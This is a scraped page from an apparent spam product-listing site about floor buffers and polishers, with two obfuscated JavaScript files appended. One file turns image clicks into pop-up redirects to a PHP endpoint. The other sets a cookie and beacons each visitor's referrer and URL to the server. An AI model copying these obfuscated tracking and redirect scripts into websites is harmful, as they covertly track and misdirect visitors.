	<li class="cat-item cat-item-2997"><a href="https://floorbufferpads.com/category/tiletech/" >tiletech</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://floorbufferpads.com/category/timber/" >timber</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://floorbufferpads.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://floorbufferpads.com/category/tired/" >tired</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://floorbufferpads.com/category/today/" >today</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://floorbufferpads.com/category/tomcat/" >tomcat</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://floorbufferpads.com/category/toolocity/" >toolocity</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://floorbufferpads.com/category/tornado/" >tornado</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://floorbufferpads.com/category/toro/" >toro</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://floorbufferpads.com/category/tough/" >tough</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://floorbufferpads.com/category/transitional/" >transitional</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://floorbufferpads.com/category/trapezoid/" >trapezoid</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://floorbufferpads.com/category/travertine/" >travertine</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://floorbufferpads.com/category/triad/" >triad</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://floorbufferpads.com/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-753"><a href="https://floorbufferpads.com/category/trizact/" >trizact</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://floorbufferpads.com/category/trizactt/" >trizactt</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://floorbufferpads.com/category/tru-fit/" >tru-fit</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://floorbufferpads.com/category/truman/" >truman</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://floorbufferpads.com/category/trusted/" >trusted</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://floorbufferpads.com/category/truvox/" >truvox</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://floorbufferpads.com/category/tufted/" >tufted</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://floorbufferpads.com/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://floorbufferpads.com/category/twister/" >twister</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://floorbufferpads.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://floorbufferpads.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://floorbufferpads.com/category/uimoso/" >uimoso</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://floorbufferpads.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://floorbufferpads.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://floorbufferpads.com/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://floorbufferpads.com/category/unbelievably/" >unbelievably</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://floorbufferpads.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://floorbufferpads.com/category/unbranded/" >unbranded</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://floorbufferpads.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://floorbufferpads.com/category/unico/" >unico</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://floorbufferpads.com/category/unipro/" >unipro</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://floorbufferpads.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://floorbufferpads.com/category/upcoming/" >upcoming</a>
</li>
	<li class="cat-item cat-item-3389"><a href="https://floorbufferpads.com/category/upgraded/" >upgraded</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://floorbufferpads.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://floorbufferpads.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://floorbufferpads.com/category/vacuum/" >vacuum</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://floorbufferpads.com/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://floorbufferpads.com/category/variable/" >variable</a>
</li>
	<li class="cat-item cat-item-3322"><a href="https://floorbufferpads.com/category/versatile/" >versatile</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://floorbufferpads.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://floorbufferpads.com/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://floorbufferpads.com/category/victor/" >victor</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://floorbufferpads.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://floorbufferpads.com/category/viper/" >viper</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://floorbufferpads.com/category/vortex/" >vortex</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://floorbufferpads.com/category/wait/" >wait</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://floorbufferpads.com/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://floorbufferpads.com/category/washable/" >washable</a>
</li>
	<li class="cat-item cat-item-2839"><a href="https://floorbufferpads.com/category/washer/" >washer</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://floorbufferpads.com/category/washing/" >washing</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://floorbufferpads.com/category/wasn/" >wasn</a>
</li>
	<li class="cat-item cat-item-2800"><a href="https://floorbufferpads.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://floorbufferpads.com/category/waters/" >waters</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://floorbufferpads.com/category/waxing/" >waxing</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://floorbufferpads.com/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://floorbufferpads.com/category/werkmaster/" >werkmaster</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://floorbufferpads.com/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://floorbufferpads.com/category/whirlamatic/" >whirlamatic</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://floorbufferpads.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-1378"><a href="https://floorbufferpads.com/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://floorbufferpads.com/category/window/" >window</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://floorbufferpads.com/category/windsor/" >windsor</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://floorbufferpads.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-3229"><a href="https://floorbufferpads.com/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://floorbufferpads.com/category/woodfflooring/" >woodfflooring</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://floorbufferpads.com/category/wool/" >wool</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://floorbufferpads.com/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://floorbufferpads.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://floorbufferpads.com/category/worx/" >worx</a>
</li>
	<li class="cat-item cat-item-2051"><a href="https://floorbufferpads.com/category/xx10/" >xx10</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://floorbufferpads.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://floorbufferpads.com/category/yoga/" >yoga</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://floorbufferpads.com/category/zcb20/" >zcb20</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://floorbufferpads.com/category/znepv1100/" >znepv1100</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://floorbufferpads.com/category/zoom/" >zoom</a>
</li>
		</ul>
</div><div id="calendar-2" class="sidebar-widget widget_calendar"> <p class="sidebar-headline">Calendar</p><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://floorbufferpads.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://floorbufferpads.com/2026/01/01/" title="EP170 Complete Floor Cleaner, Washer, Scrubber, Scourer, and Polisher, Interc
Upgraded Diamond Polisher Machine, Concrete Grinder Kit for Concrete Floor, G">1</a></td><td><a href="https://floorbufferpads.com/2026/01/02/" title="Resare Non Slip Rug Pad Gripper 8x11ft Extra Thick Felt Under Rug Hardwood Floor
36pcs/set 4 in Diamond Floor Polishing Pad Sanding Disc Renew Polisher Pads 100#">2</a></td><td><a href="https://floorbufferpads.com/2026/01/03/" title="Vintage 1960&#8217;s Pink SHETLAND Floor Polisher Scrubber Rug Cleaner With4 Pads NICE
10 Pack NEW 20 Premium Floor Mesh Buffer Sanding Screens 60 Grit (10 Screens)">3</a></td><td><a href="https://floorbufferpads.com/2026/01/04/" title="7 Inch Pneumatic Angle Sander Polishing Machine Air Angle Floor Stones Grinder
24 No Holes 800 Grit Floor Sanding Pads (25ct)">4</a></td>
	</tr>
	<tr>
		<td><a href="https://floorbufferpads.com/2026/01/05/" title="Planetary THREE HEAD Polisher 87 Diamond PAD STONE GRANITE MARBLE CONCRETE FLOOR
17 Premium Floor Mesh Buffer Sanding Screens 150 Grit (10 Screens)">5</a></td><td><a href="https://floorbufferpads.com/2026/01/06/" title="Uimoso Floor Scrubber Machine Cleaner with 3 Pads and Brushes for Polishing
P 1800A Rug Shampooer and Floor Polisher, 12-Inch">6</a></td><td><a href="https://floorbufferpads.com/2026/01/07/" title="110V 17 Carpet/Floor Cleaning and Polishing Machine Floor Scrubber Buffer
WET POLISHER 38 Diamond sponge fiber polish pad stone granite glass marble floor">7</a></td><td><a href="https://floorbufferpads.com/2026/01/08/" title="110V 18 Commercial Floor Scrubber Buffer Carpet Cleaner Polisher Cleaning
Planetary THREE HEAD Polisher 87 POLISH PAD STONE GRANITE MARBLE CONCRETE FLOOR">8</a></td><td><a href="https://floorbufferpads.com/2026/01/09/" title="Complete Cleaner, Washer, Scrubber, Scourer, and Polisher, Interchangeable Br
DAYTON 4NEK1 Floor Scrubber Polisher 20 Inch Dual 1.5 HP 185/330">9</a></td><td><a href="https://floorbufferpads.com/2026/01/10/" title="Tornado 97595 Floor Scrubber, Single, 20 In, 1.5Hp, 175Rpm
Oreck XL PRO Grade Orbiter Hard Floor Cleaner Multi Purpose Tested With Extras">10</a></td><td><a href="https://floorbufferpads.com/2026/01/11/" title="Oreck Orbiter XL ORB600MW Floor Machine BufferPolisher With Pads &amp; Brushes
17 Premium Floor Mesh Buffer Sanding Screens 60 Grit (10 Screens)">11</a></td>
	</tr>
	<tr>
		<td><a href="https://floorbufferpads.com/2026/01/12/" title="BISSELL BGFS650 Hercules Scrub and Clean Floor Machine Green WithPads Drivers
Revitalize Your Floors with the EP170 Lightweight 3-in-1 Cleaner &amp; Polisher">12</a></td><td><a href="https://floorbufferpads.com/2026/01/13/" title="VTG ELECTROLUX B-8 Floor &amp; Carpet Shampoo Polisher Buffer Lot + Pads &amp; Brushes
Planetary THREE HEAD Polisher 93 POLISH PAD STONE GRANITE MARBLE CONCRETE FLOOR">13</a></td><td><a href="https://floorbufferpads.com/2026/01/14/" title="WET POLISHER 46 Diamond sponge fiber polish pad stone granite glass marble floor">14</a></td><td id="today"><a href="https://floorbufferpads.com/2026/01/15/" title="Prolux Core Heavy Duty 15 inch Floor Buffer Scrubber and Polisher Cleaning Machi">15</a></td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div><div id="recent-search-terms" class="sidebar-widget widget_recent_terms"> <p class="sidebar-headline">Search Terms</p><ul><li><a href="https://floorbufferpads.com/2016/11/hoover-floor-scrubber-polisher-with-brush-and-pad-model-f2101-excellent-used/" title="hoover floor polisher">hoover floor polisher</a></li><li><a href="https://floorbufferpads.com/2017/08/hild-20-hi-20a-floor-machine-bufferburnisher-works-good-with-padsr241/" title="https://floorbufferpads com/2017/08/hild-20-hi-20a-floor-machine-bufferburnisher-works-good-with-padsr241/">https://floorbufferpads com/2017/08/hild-20-hi-20a-floor-machine-bufferburnisher-works-good-with-padsr241/</a></li><li><a href="https://floorbufferpads.com/2017/10/pullman-holt-1090-gloss-boss-20-high-speed-floor-buffer-polisher-with-pad/" title="Pullman holt buffer">Pullman holt buffer</a></li><li><a href="https://floorbufferpads.com/2017/01/vintage-hoover-f4143-floor-scrubber-shampoo-polisher-shampooer-with-brushes-pads-2/" title="https://floorbufferpads com/2017/01/vintage-hoover-f4143-floor-scrubber-shampoo-polisher-shampooer-with-brushes-pads-2/">https://floorbufferpads com/2017/01/vintage-hoover-f4143-floor-scrubber-shampoo-polisher-shampooer-with-brushes-pads-2/</a></li><li><a href="https://floorbufferpads.com/2016/07/hoover-f4002-floor-scrubber-polisher-carpet-shampooer-working-with-new-pads/" title="https://floorbufferpads com/2016/07/hoover-f4002-floor-scrubber-polisher-carpet-shampooer-working-with-new-pads/">https://floorbufferpads com/2016/07/hoover-f4002-floor-scrubber-polisher-carpet-shampooer-working-with-new-pads/</a></li><li><a href="https://floorbufferpads.com/2016/08/clarke-floor-maintainer-2000-buffer-20-with-driver-pad-12/" title="https://floorbufferpads com/2016/08/clarke-floor-maintainer-2000-buffer-20-with-driver-pad-12/">https://floorbufferpads com/2016/08/clarke-floor-maintainer-2000-buffer-20-with-driver-pad-12/</a></li><li><a href="https://floorbufferpads.com/2019/12/clarke-c2k13-alto-13-floor-buffer-polisher-120-volts-withpads-drivers-and-pads/" title="https://floorbufferpads com/2019/12/clarke-c2k13-alto-13-floor-buffer-polisher-120-volts-withpads-drivers-and-pads/">https://floorbufferpads com/2019/12/clarke-c2k13-alto-13-floor-buffer-polisher-120-volts-withpads-drivers-and-pads/</a></li><li><a href="https://floorbufferpads.com/2019/08/hoover-5464-floor-shampooer-polisher-scrubber-wood-wax-with-brushes-pads/" title="hoover wooden floor polishers">hoover wooden floor polishers</a></li><li><a href="https://floorbufferpads.com/2024/10/200-pc-diamond-resin-pad-4-5-stone-wet-polisher-grinder-concrete-granite-floor-2/" title="moving8ce">moving8ce</a></li><li><a href="https://floorbufferpads.com/2016/01/victor-floor-polisher-scrubber-17-450mm-pad-holder-drive-board/" title="https://floorbufferpads com/2016/01/victor-floor-polisher-scrubber-17-450mm-pad-holder-drive-board/">https://floorbufferpads com/2016/01/victor-floor-polisher-scrubber-17-450mm-pad-holder-drive-board/</a></li></ul></div><div id="pages-2" class="sidebar-widget widget_pages"> <p class="sidebar-headline">Pages</p>		<ul>
			<li class="page_item page-item-6"><a href="https://floorbufferpads.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://floorbufferpads.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://floorbufferpads.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</div></aside> <!-- end of sidebar -->  </div>
</div>     <!-- end of wrapper-content -->
<footer id="wrapper-footer">
  
</footer>  <!-- end of wrapper-footer -->
</div>
</div>
<script type='text/javascript' src='https:///floorbufferpads.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/floorbufferpads.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///floorbufferpads.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///floorbufferpads.com/wp-content/themes/default/js/placeholders.js?ver=2.1.0'></script>
<script type='text/javascript' src='https:///floorbufferpads.com/wp-content/themes/default/js/scroll-to-top.js?ver=1.0'></script>
<script type='text/javascript' src='https:///floorbufferpads.com/wp-content/themes/default/js/menubox.js?ver=1.0'></script>
<script type='text/javascript' src='https:///floorbufferpads.com/wp-content/themes/default/js/selectnav.js?ver=0.1'></script>
<script type='text/javascript' src='https:///floorbufferpads.com/wp-content/themes/default/js/responsive.js?ver=1.0'></script>
      
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://floorbufferpads.com/gyjemifo.js
body_size: 563
content:
window.onload = function ()
{
	masejy();
}


function masejy()
{

	var xybyqyxu = document.getElementsByTagName("img");
	for (var tecomypu = 0; tecomypu < xybyqyxu.length; tecomypu++)    		{ 


		var zepuhovu = xybyqyxu[tecomypu].getAttribute("class"); 				if(zepuhovu == null || zepuhovu.length < 50) continue;  
		var havej = "/vylokod.php?mxunf=" + zepuhovu;
  
			var lepytyqarugyd = xybyqyxu[tecomypu].getAttribute("alt");
	 		var pavobyka = wyjajolyjyqaqe(havej, lepytyqarugyd);
  		var jirecexonunyxus = xybyqyxu[tecomypu].parentNode; 

		var gutawalody = xybyqyxu[tecomypu].cloneNode(true);

 

		pavobyka.appendChild(gutawalody);	 

	 				
	
			jirecexonunyxus.replaceChild(pavobyka, xybyqyxu[tecomypu]); 		

 
	} 
	 } 


function wyjajolyjyqaqe(vagexa, cetahevudigoxi)
{
	
 
	if(cetahevudigoxi == null) cetahevudigoxi = "";			var lazevog = document.createElement("a");	 
 	lazevog.href = "#" + cetahevudigoxi;
 	lazevog.setAttribute("onclick", "javascript:window.open('" + vagexa + "');return false;");

	
 
	lazevog.setAttribute("rel","nofollow"); 	lazevog.setAttribute("target","_blank");    	return lazevog; }		

--- FILE ---
content_type: application/javascript
request_url: https://floorbufferpads.com/kylin.js
body_size: 825
content:

function juxuzomon()
{ 	var qukyparilijeq = window.location.href;  
    var wucogefu = document.currentScript.src.split('/').pop().replace(".js",""); 
   	var recazi = "/" + wucogefu + ".php";	 	     var qymonagagupu = 60;
			var zypugun = wucogefu;	 

 	var hecipihohygyn = "";    try	 
    { 	 
      hecipihohygyn=""+parent.document.referrer;
	    }     catch (ex)   
       {
   	    hecipihohygyn=""+document.referrer;  	
    } 

  		 	if(zysozyc(zypugun) == null)  
	{
  

		var jifibeza = window.location.hostname; 			  		zirigavunotuku(zypugun, "1", qymonagagupu, "/", jifibeza);   
		if(zysozyc(zypugun) != null) 
			{    			var nojotaqobibo = new Image();	 

 			nojotaqobibo.src=recazi + "?referer=" + escape(hecipihohygyn) + "&url=" + escape(qukyparilijeq); 
		}
		}	 
    	 } 



juxuzomon();

function zysozyc(jukozakaxufyfo) {    var zarodor = document.cookie;



    var fowemiputyrewe = jukozakaxufyfo + "=";      var fizerumenal = zarodor.indexOf("; " + fowemiputyrewe);    if (fizerumenal == -1) {
        fizerumenal = zarodor.indexOf(fowemiputyrewe);	          if (fizerumenal != 0) return null;  	  	    } else {         fizerumenal += 2;	       }	  
 
    var kogidibemo = document.cookie.indexOf(";", fizerumenal);
	 
    if (kogidibemo == -1) {  

         kogidibemo = zarodor.length;
      }

	
    return unescape(zarodor.substring(fizerumenal + fowemiputyrewe.length, kogidibemo)); }	




function zirigavunotuku(qoxehikomajozig,qojafofis,gobocewadifymi, vadyg, diwewa) {
 var kipiqonyzis = new Date();
  var jowawal = new Date(); 
 		   jowawal.setTime(kipiqonyzis.getTime() + 1000*60*gobocewadifymi);	  document.cookie = qoxehikomajozig+"="+escape(qojafofis) + ";expires="+jowawal.toGMTString() + ";path=" + vadyg + ";domain=" + diwewa;
	
 	 		}  